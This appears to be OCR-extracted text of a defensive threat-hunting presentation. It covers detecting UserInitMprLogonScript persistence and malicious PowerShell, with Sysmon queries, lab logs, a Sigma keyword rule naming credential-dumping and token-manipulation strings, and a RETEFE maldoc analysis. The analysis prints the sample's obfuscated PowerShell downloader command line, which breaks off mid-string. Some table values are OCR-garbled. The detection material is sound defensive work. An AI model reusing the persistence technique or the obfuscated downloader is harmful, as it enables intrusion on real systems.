- HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run\
- HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\CurrentVersion\ Explorer\Shell Folders\
- HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\CurrentVersion\ Explorer\ShellServiceObjectDelayLoad\
- HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\ Explorer\Shell Folders\
- HKEY\_CURRENT\_USER\Environment\UserInitMprLogonScript = <batch file>
- %ALLUSERSPROFILE%\Application Data\Microsoft\Internet Explorer\ Quick Launch\



## Idea for detection

- Search for child processes of "userinit.exe"
- Exclude "explorer.exe" (normal)
- Exclude logon scripts (after baselining & vetting)
- Possibly a small number of other legitimate executables, but feasible to enumerate and filter out
- Search for ProcessCreate or RegistryEvents with the registry key name "UserInitMprLogonScript"

```
SIGMA
```

```
sourcetype="WinEventLog:Microsoft-Windows-Sysmon/Operational"

(ProcessCreate userinit.exe) OR (ProcessCreate OR RegistryEvent UserInitMprLogonScript)

search (ParentImage="*\\userinit.exe" Image!="*\\explorer.exe"

CommandLine!="*\\netlogon\\netlogon.bat*") OR

UserInitMprLogonScript

stats values(CommandLine) dc(ComputerName) AS DC_host count by ParentImage Image

System
```

### **Sysmon**

| Parentimage *                 | 1   | Image \$                     | 1   | values(CommandLine) \$                                                                                                    | , | DC_host | count |
|-------------------------------|-----|------------------------------|-----|----------------------------------------------------------------------------------------------------|---|---------|-------|
| C:\Windows\System32\cmd.exe   |     | C:\Windows\System32\reg.exe  |     | REG ADD HKCU\Environment /v UserInitMprLogonScript /t REG_SZ /d "notepad.exe C:\Users\ \Desktop\UserInitMprLogonScript.txt" reg query HKCU\Environment /v UserInitMprLogonScript reg query HKCU\Environment\UserInitMprLogonScript |   | 2       | 4     |
| C:\Windows\System32\userinit. | exe | C:\Windows\System32\notepad. | exe | notepad.exe notepad.exe C:\Users\\Desktop\UserInitMprLogonScript.txt                                                                                                    |   | 3       | 4     |
| C:\Windows\explorer.exe       |     | C:\Windows\System32\notepad. | exe | <pre>"C:\WINDOWS\system32\NOTEPAD.EXE" C:\Users\</pre>                                                                                                    |   | 1       | 2     |

```
C:\Users\
                                     >powershell -c "New-ItemProperty -Path \"HKCU:\Environment\" -Name \"UserInitMprLogonScript\"
                 -PropertyType \"String\" -Value \"notepad.exe C:\Users\
                                                                                          \Desktop\UserInitMprLogonScript.txt\"
                UserInitMprLogonScript : notepad.exe C:\Users\
                                                                                \Desktop\UserInitMprLogonScript.txt
                                           : Microsoft.PowerShell.Core\Registry::HKEY CURRENT USER\Environment
                PSPath
                PSParentPath
                                           : Microsoft.PowerShell.Core\Registry::HKEY CURRENT USER
                PSChildName
                                           : Environment
                PSDrive
                                           : HKCU
                PSProvider
                                           : Microsoft.PowerShell.Core\Registry
UtcTime: 2018-12-03 10:47:03.483
ProcessGuid: {5C2FA88C-09A7-5C05-0100-00107366B835}
ProcessId: 25572
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
FileVersion: 10.0.17134.1 (WinBuild.160101.0800)
Description: Windows PowerShell
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
CommandLine: powershell -c "New-ItemProperty -Path \"HKCU:\Environment\" -Name \"UserInitMprLogonScript\" -PropertyType \"String\" -Value \"notepad.exe
               \Desktop\UserInitMprLogonScript.txt\" "
CurrentDirectory: C:\Users\
LogonGuid: {5C2FA88C-7613-5BFE-0000-0020F40DE301}
LogonId: 0x1E30DF4
TerminalSessionId: 2
IntegrityLevel: Medium
Hashes: MD5=95000560239032BC68B4C2FDFCDEF913.IMPHASH=741776AACCFC5B71FF59832DCDCACE0F
ParentProcessGuid: {5C2FA88C-0073-5C05-0100-00104C05DF33}
ParentProcessId: 8084
ParentImage: C:\Windows\System32\cmd.exe
ParentCommandLine: "C:\WINDOWS\system32\cmd.exe"
```

Process Create:

C:\Users\

Start time: 20181203114703 **PS-TR** Username: RunAs User Configuration Name: Machine: (Microsoft Windows NT 10.0.17134.0) Host Application: powershell -c New-ItemProperty -Path "HKCU:\Environment" -Name "UserInitMprLogonScript" -PropertyType "String" -Value "notepad.exe C:\Users\ \Desktop\UserInitMprLogonScript.txt" Process ID: 25572 PSVersion: 5.1.17134.407 PSEdition: Desktop PSCompatibleVersions: 1.0, 2.0, 3.0, 4.0, 5.0, 5.1.17134.407 BuildVersion: 10.0.17134.407 CLRVersion: 4.0.30319.42000 WSManStackVersion: 3.0 PSRemotingProtocolVersion: 2.3 SerializationVersion: 1.1.0.1 \*\*\*\*\*\*\* Command start time: 20181203114703 \*\*\*\*\*\*\* PS>New-ItemProperty -Path "HKCU:\Environment" -Name "UserInitMprLogonScript" -PropertyType "String" -Value "notepad.exe C:\Users\ \Desktop\UserInitMprLogonScript.txt" UserInitMprLogonScript : notepad.exe C:\Users\ \Desktop\UserInitMprLogonScript.txt PSPath : Microsoft.PowerShell.Core\Registry::HKEY\_CURRENT\_USER\Environment PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY\_CURRENT\_USER PSChildName : Environment PSDrive : HKCU PSProvider : Microsoft.PowerShell.Core\Registry \*\*\*\*\*\*\*

## Outline

- Introduction
- 3<sup>rd</sup> of 3 techniques from MITRE ATT&CK

| PowerShell              |                                    |  |  |  |  |  |  |  |  |
|-------------------------|------------------------------------|--|--|--|--|--|--|--|--|
|                         | Technique                          |  |  |  |  |  |  |  |  |
| ID                      | T1086                              |  |  |  |  |  |  |  |  |
| Tactic                  | Execution                          |  |  |  |  |  |  |  |  |
| Platform                | Windows                            |  |  |  |  |  |  |  |  |
| Permissions<br>Required | User, Administrator                |  |  |  |  |  |  |  |  |
| Data                    | Windows Registry, File monitoring, |  |  |  |  |  |  |  |  |
| Sources                 | Process command-line parameters,   |  |  |  |  |  |  |  |  |
|                         | Process monitoring                 |  |  |  |  |  |  |  |  |
| Supports                | Yes                                |  |  |  |  |  |  |  |  |

Remote

# PowerShell (execution)



# PowerShell (execution)



# APT group named "Magic Hound"









https://blogs.msdn.microsoft.com/powershell/2015/06/09/powershell-the-blue-team/

## PowerShell Team Blog

Automating the world one-liner at a time...

#### PowerShell ♥ the Blue Team

June 9, 2015 by PowerShell Team // 21 Comments







(Warning: Long blog post ahead! If you'd like to read (or share) this as a whitepaper, you can download it here: "Scripting Security and Protection Advances in Windows 10").

https://www.fireeye.com/blog/threat-research/2016/02/greater\_visibilityt.html



Solutions

\*\*\*\*

Services

**Partners** 

# Greater Visibility Through PowerShell Logging

February 11, 2016 | by Matthew Dunwoody | Vulnerabilities

UPDATE (Feb. 29): This post has been updated with new configuration recommendations due to the Feb. 24 rerelease of PowerShell 5, and now includes a link to a parsing script that users may find valuable.



### **BSides Charm Presentation Posted: PowerShell Security: Defending the Enterprise from the Latest** Attack Platform

By Sean Metcalf in Microsoft Security, PowerShell, Security Conference Presentation/Video

This was my second year speaking at BSides Charm in Baltimore. Last year I spoke about Active Directory attack & defense and it was my first time speaking at a conference.  $\bigcirc$ 

The presentation slides for my talk "PowerShell Security: Defending are now on the Presentations tab here on ADSecurity.org. The talk for information about video publishing.

**AD Security Presentations** 

BSides Charm (Baltimore) 2016 Slides [PDF]

# PowerShell Security: Defending the Enterprise from the Latest Attack Platform



Sean Metcalf (@Pyrotek3) s e a n [@] TrimarcSecurity.com www.ADSecurity.org TrimarcSecurity.com

Sean Metcalf (@Pyrotek3)

#### PowerShell Attack Detection

- Log all PowerShell activity
- Interesting Activity:
  - Net Web Client download.
  - Invoke-Expression (and derivatives: "iex").
  - "EncodedCommand" ("-enc") & "Bypass"
  - BITS activity.
  - Scheduled Task creation/deletion.
  - PowerShell Remoting (WinRM).
- This is a good start...

Sean Metcalf (@Pyrotek3)

# PowerShell Security: Defending the Enterprise from the Latest Attack Platform



Sean Metcalf (@Pyrotek3)
s e a n [@] TrimarcSecurity.com
www.ADSecurity.org
TrimarcSecurity.com

ean Metcalf (@Pyrotek3)

### Offensive PowerShell Detection in PS Logs

- Invoke-TokenManipulation:
  - "TOKEN\_IMPERSONATE"
  - "TOKEN\_DUPLICATE"
  - "TOKEN\_ADJUST\_PRIVILEGES"
- Invoke-CredentialInjection:
  - "TOKEN\_PRIVILEGES"
  - "GetDelegateForFunctionPointer"
- Invoke-DLLInjection
  - "System.Reflection.AssemblyName"
  - "System.Reflection.Emit.AssemblyBuilderAccess"

Sean Metcalf (@Pyrotek3)

#### PowerShell Security: Defending the Enterprise from the Latest Attack Platform



Sean Metcalf (@Pyrotek3)
s e a n [@] TrimarcSecurity.com
www.ADSecurity.org
TrimarcSecurity.com

ean Metcalf (@Pyrotek3)

# Here's that list of strings...

### Offensive PowerShell Detection Cheatsheet

- AdjustTokenPrivileges
   IMAGE\_NT\_OPTIONAL\_HDR64\_MAGIC
- · Management.Automation.RuntimeException
- Microsoft.Win32.UnsafeNativeMethods
- ReadProcessMemory.Invoke
- · Runtime.InteropServices
- SE PRIVILEGE ENABLED
- · System.Security.Cryptography
- System.Reflection.AssemblyName
- · System.Runtime.InteropServices
- LSA UNICODE STRING
- MiniDumpWriteDump
- PAGE\_EXECUTE\_READ
- Net.Sockets.SocketFlags
- Reflection.Assembly
- SECURITY\_DELEGATION
- CreateDelegate

- TOKEN\_ADJUST\_PRIVILEGES
- TOKEN\_ALL\_ACCESS
- TOKEN\_ASSIGN\_PRIMARY
- TOKEN\_DUPLICATE
- TOKEN ELEVATION
- TOKEN\_IMPERSONATE
- TOKEN INFORMATION CLASS
- TOKEN\_PRIVILEGES
- TOKEN\_QUERY
- Metasploit
- Advapi32.dll
- kernel32.dll
- msvcrt.dll
- ntdll.dll
- secur32.dll
- user32.dll
- AmsiUtils

PowerShell Security: Defending the Enterprise from the Latest Attack Platform



Sean Metcalf (@Pyrotek3)
s e a n [@] TrimarcSecurity.com
www.ADSecurity.org
TrimarcSecurity.com

ean Metcalf (@Pyrotek3)

Sean Metcalf (@Pyrotek3)

# SIGMA rule: Malicious PS keywords

sigma / rules / windows / powershell / powershell\_malicious\_keywords.yml Branch: master ▼ Neo23x0 Lower case T 3 contributors 👄 👪 46 lines (45 sloc) 1.36 KB Raw title: Malicious PowerShell Keywords status: experimental description: Detects keywords from well-known PowerShell exploitation frameworks references: - https://adsecurity.org/?p=2921 tags: - attack.execution - attack.t1086 author: Sean Metcalf (source), Florian Roth (rule) 10 logsource: 11 product: windows service: powershell 12 description: 'It is recommanded to use the new "Script Block Logging" of PowerShell v5 https://adsecurit 13 detection: keywords: - AdjustTokenPrivileges - IMAGE\_NT\_OPTIONAL\_HDR64\_MAGIC - Management.Automation.RuntimeException 18 - Microsoft.Win32.UnsafeNativeMethods 19

| 15 | keywords:                                |
|----|------------------------------------------|
| 16 | - AdjustTokenPrivileges                  |
| 17 | - IMAGE_NT_OPTIONAL_HDR64_MAGIC          |
| 18 | - Management.Automation.RuntimeException |
| 19 | - Microsoft.Win32.UnsafeNativeMethods    |
| 20 | - ReadProcessMemory.Invoke               |
| 21 | - Runtime.InteropServices                |
| 22 | - SE_PRIVILEGE_ENABLED                   |
| 23 | - System.Security.Cryptography           |
| 24 | - System.Runtime.InteropServices         |
| 25 | - LSA_UNICODE_STRING                     |
| 26 | - MiniDumpWriteDump                      |
| 27 | - PAGE_EXECUTE_READ                      |
| 28 | - Net.Sockets.SocketFlags                |
| 29 | - Reflection.Assembly                    |
| 30 | - SECURITY_DELEGATION                    |
| 31 | - TOKEN_ADJUST_PRIVILEGES                |
| 32 | - TOKEN_ALL_ACCESS                       |
| 33 | - TOKEN_ASSIGN_PRIMARY                   |
| 34 | - TOKEN_DUPLICATE                        |
| 35 | - TOKEN_ELEVATION                        |
| 36 | - TOKEN_IMPERSONATE                      |
| 37 | - TOKEN_INFORMATION_CLASS                |
| 38 | - TOKEN_PRIVILEGES                       |
| 39 | - TOKEN_QUERY                            |
| 40 | - Metasploit                             |
| 41 | - Mimikatz                               |
| 42 | condition: keywords                      |
| 43 | falsepositives:                          |
| 44 | - Penetration tests                      |
| 45 | level: high                              |

# "Low FP/high TP" vs. "noisy" events (90 days) >>> YMMV!!! <<< not all strings are created equal ☺

| 1  | А                                      |   | В   |   | C   |   | D   |   | <b>A</b> |
|----|----------------------------------------|---|-----|---|-----|---|-----|---|----------|
| 1  | PS String                              | ¥ | FPE | ¥ | FPH | ¥ | TPE | Ŧ | Г        |
| 2  | PAGE_EXECUTE_READ                      |   |     | 0 |     |   |     | 6 |          |
| 3  | IMAGE_NT_OPTIONAL_HDR64_MAGIC          |   |     | 0 |     |   |     | 4 |          |
| 4  | ReadProcessMemory.Invoke               |   |     | 0 |     |   |     | 3 |          |
| 5  | Microsoft.Win32.UnsafeNativeMethods    |   |     | 0 |     |   |     | 2 |          |
| 6  | AmsiUtils                              |   |     | 0 |     |   |     | 1 |          |
| 7  | Management.Automation.RuntimeException | 1 |     | 0 |     |   |     |   |          |
| 8  | LSA_UNICODE_STRING                     |   |     | 0 |     |   |     |   |          |
| 9  | MiniDumpWriteDump                      |   |     | 0 |     |   |     |   |          |
| 10 | Net.Sockets.SocketFlags                |   |     | 0 |     |   |     |   |          |
| 11 | SECURITY_DELEGATION                    |   |     | 0 |     |   |     |   |          |
| 12 | CreateDelegate                         |   |     | 0 |     |   |     |   |          |
| 13 | Metasploit                             |   |     | 0 |     |   |     |   |          |
| 14 | KerberosRequestorSecurityToken         |   |     | 0 |     |   |     |   |          |
| 15 | LogPipelineExecutionDetails            |   |     | 0 |     |   |     |   |          |
| 16 | ProtectedEventLogging                  |   |     | 0 |     |   |     |   |          |

| 1 | 4  | А                                  |   | В     | В  |     |    | D   |   |  |
|---|----|------------------------------------|---|-------|----|-----|----|-----|---|--|
|   | 1  | PS String                          | ¥ | FPE   | *  | FPH | ¥  | TPE | ¥ |  |
| ı | 17 | TOKEN_PRIVILEGES                   |   |       | 4  |     | 2  |     | 4 |  |
| ı | 18 | TOKEN_ALL_ACCESS                   |   |       | 4  |     | 2  |     |   |  |
| ı | 19 | TOKEN_ASSIGN_PRIMARY               |   |       | 4  |     | 2  |     |   |  |
| ı | 20 | TOKEN_DUPLICATE                    |   |       | 4  |     | 2  |     |   |  |
| ı | 21 | TOKEN_IMPERSONATE                  |   |       | 4  |     | 2  |     |   |  |
| ı | 22 | AdjustTokenPrivileges              |   |       | 5  |     |    |     | 4 |  |
|   | 23 | SE_PRIVILEGE_ENABLED               |   |       | 5  |     |    |     | 4 |  |
| ı | 24 | TOKEN_ADJUST_PRIVILEGES            |   |       | 5  |     |    |     | 4 |  |
| ı | 25 | TOKEN_ELEVATION                    |   |       | 15 |     | 2  |     |   |  |
| ı | 26 | TOKEN_INFORMATION_CLASS            |   |       | 15 |     | 2  |     |   |  |
| ı | 27 | Security.Cryptography.CryptoStream |   |       | 16 |     | 5  |     |   |  |
| ı | 28 | TOKEN_QUERY                        |   |       | 18 |     | 4  |     | 4 |  |
| ı | 29 | ScriptBlockLogging                 |   |       | 19 |     | 3  |     |   |  |
| ı | 30 | Advapi32.dll                       |   |       | 23 |     | 7  |     | 2 |  |
|   | 31 | System.Reflection.AssemblyName     |   | 13    | 15 |     | 7  |     | 4 |  |
|   | 32 | kernel32.dll                       |   | 6     | 61 |     | 70 |     |   |  |
|   | 33 | System.Security.Cryptography       |   | 3'8   | 65 |     | 73 |     |   |  |
|   | 34 | Runtime.InteropServices            |   | 13'6  | 49 | 4'5 | 55 |     |   |  |
|   | 35 | System.Runtime.InteropServices     |   | 13'6  | 49 | 4'5 | 55 |     |   |  |
|   | 36 | Reflection.Assembly                |   | 14'5' | 71 | 4'4 | 07 |     |   |  |

# Renaming PS.exe (evasion technique?)



#### Maldoc Duplicating PowerShell Prior to Use



WARNING Function 'CreateFolder' not found

INFO calling Function: CopyFolder('%SYSTEMROOT%\\system32\\WindowsPowerShell\\v1.0', '%TEMP%\\YOUYN5\\muymi')

WARNING Function 'CopyFolder' not found

# RETEFE Malware sample

#### Static File Info

File Content Preview:

#### General File type: Composite Document File V2 Document, Little Endian, Os: Windows, Version Rfhrdanz MBA., Number of Characters: 1155240, Create Time/Date: Sun S Security: 0, Keywords: sed, inventore, voluptas, Last Saved By: Milan Rvhre Template: Normal, Title: Swiss Re N293477, Total Editing Time: 01:00, Nur totam quae deserunt porro ex. Entropy (8bit): 5.819373448801757 Microsoft Word document (32009/1) 67.36% TrID: · Generic OLE2 / Multistream Compound File (8008/1) 16.85% Visual Basic Script (6000/0) 12.63% Java Script embedded in Visual Basic Script (1500/0) 3.16% Swiss Re 03 10 2018 293477.doc File name: File size: 224256 MD5 a0cd912881bebc657042cd5a5a5f7631 SHA1: 5056912d7ee9ba69b88182139a39baf2b5afe536 SHA256: 27aaa7d137cd99254cc04e0ed5776cd579d2128367b93a5f94a3c4e451b83986 SHA512: cf99e65b5f8debbb170a212f9d2874432ac9a5cbc1bf50d381d136074eaae088f79b3a50ce1cb93f85337faf281f3b28b24a5a7543edcc09cc61e8bf83863d0f



J ○ Sandbox Cloud ®

# DOC/macro copy/rename PS.exe to %TEMP%\rnd.exe



gsbszwicb.exe (PID: 3056 cmdline: C:\Users\user~1\AppData\Local\Temp\iveu\cqatk02\qsbszwjcb.exe \$i

#### Startup

- System is w7 1
- WINWORD.EXE (PID: 2964 cmdline: 'C:\Program Files\Microsoft Office\Office14\WINWORD.EXE' /n 'C:\Users\user\Desktop\Swiss Re 03 10 2018 293477.doc MD5: 5D798FF0BE2A8970D932568068ACFD9D)
  - gsbszwjcb.exe (PID: 3056 cmdline: C:\Users\user~1\AppData\Local\Temp\iveu\cqatk02\qsbszwjcb.exe \$iothvf7='es/twe';\$uoao='6.exe''';\$oyxcl='cop';\$tkiwja='j = G';\$ieuiy7='oce';\$ OcexA27='e("htt';\$ahmqadso='rse-f;\$xrzxdvuhw='path=';\$pngzekby='nPolic';\$seewri='Net.We';\$YIAA9='%s;';\$iuuaedb='.Do';\$OAQQQM='ile';\$iedgotc='th);';\$uevxubmy=';';\$maaaa=' Start'; \$EtWKk='pas';\$ouvlpecw41='ormat';\$CEFXIIO='n + ';\$ufeez='rmat';\$cttxyngr='bclie';\$XCngif='-conte';\$gwxygko6='ve-';\$eqsule80='j-ge';\$hqbiqsjy92='ltem';\$poimmhe='qf9 =';\$uahau='f9) {';\$ErCDdou='y By';\$odmee='p+"\dt';\$YcMuylve='-m 5';\$camhrjw='{ \$es';\$rvvjyuue='ohoop';\$iahou='s \$pa';\$uwomga=' Ge';\$yfaurk=' \$oai';\$lbzyoa='ps:/';\$WPoZleu='t-Exe';\$nuamsga='sne' ;\$oaeuo='them';\$ubjlby='ntyf';\$uosliy08='t-Date';\$kpuyab='cutio';\$gboeebi=');(New';\$iieo='s -S';\$oucdc='[doubl';\$oiye='recu';\$aceaoq='zyy';\$uyxoyn='orce';\$wwxrwri='/retr';\$XdpbdAW='Sleep ';\$YyiU0='rjii';\$iouvyo76='e Pr';\$eeyubc=' \$zyyq';\$pxuyjbey='e]\$';\$KvawTlfmm=' + "\';\$TheknEecD28='bras';\$iyae='48;';\$ulkuzy0=' -UFo';\$mhezz1=':tem';\$ciqsoe09='%s; \$';\$irbdkpki='e(1) ';\$NVpuoA='if(';\$utwvwjwsfe='com/wp';\$dibcsk87='\$pa';\$mukfuln='Remo';\$IHJITP='iveu';\$exibfu='-Pr';\$olgltu='ka.';\$iqfuya='-Ob';\$yiua=' (\$en';\$shcjmfn0='(\$env';\$sqilhqb='et-Dat';\$SEj jmqA='oces';\$CWIAO="') -';\$yobaeqz='ject S';\$WJjMuy='en/cs';\$uauiea='Start-';\$GRXAC95='dFil';\$KluU='11.11';\$hnafue='ss; \$';\$qyyxqu='s/f;\$FuacsM='ifte';\$VzOjqzW='v:temp';\$yuxo=';w hil';\$bfucza='ystem.';\$otmgdcrzb='break';\$VJOIZPAE7='nt)';\$auaidwd='\$es';\$pcbrhdlsfy='.exe",';\$OloOU8=';}}Se';\$odeowq='wnloa';\$hjooul3='th;';\$OEvteddVx='e-UF';\$BjcXaR='oajn=';\$g emum='nt/'; Invoke-Expression (\$oucdc+\$pxuyibey+\$BjcXaR+\$uwomga+\$uosliy08+\$ulkuzy0+\$ufeez+\$cigsoe09+\$aceaoq+\$poimmhe+\$yfaurk+\$CEFXIIO+\$KluU+\$yuxo+\$irbdkpki+\$cam hrjw+\$tkiwja+\$sqilhqb+\$OEvteddVx+\$ouvlpecw41+\$YIAA9+\$uauiea+\$XdpbdAW+\$YcMuylve+\$iyae+\$NVpuoA+\$auaidwd+\$eqsule80+\$eeyubc+\$uahau+\$otmqdcrzb+\$OloOU8+\$WPo Zleu+\$kpuyab+\$pngzekby+\$ErCDdou+\$EtWKk+\$iieo+\$oyxcl+\$iouvyo76+\$ieuiy7+\$hnafue+\$xrzxdvuhw+\$shcjmfn0+\$mhezz1+\$odmee+\$YyiU0+\$uoao+\$gboeebi+\$iqfuya+\$yobae 